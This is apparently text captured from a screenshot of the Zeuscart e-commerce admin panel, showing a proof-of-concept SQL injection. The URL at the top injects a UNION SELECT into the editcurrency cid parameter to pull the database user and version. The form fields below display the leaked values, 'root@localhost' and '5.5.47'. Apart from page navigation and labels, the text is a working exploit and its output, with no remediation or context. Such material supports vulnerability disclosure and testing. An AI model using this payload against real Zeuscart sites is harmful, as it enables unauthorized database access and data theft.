 Zeuscart Admin Control Panel
192.168.1.3/admin/?do=editcurrency&cid=1+union+select+1,user(),3,version(),5+--+
搜索
Orders Customers Catalog Settings Coupons SubAdmins CMS Others
Zeuscart
E-Com & Small Business Solution
Currency Settings
Update Currency
Currency Name *
root@localhost
Currency Tocken *
5.5.47
Country
Afghanistan
Currency Code
AFN-Afghani (AFGHANISTAN)
Status Enable :
OFF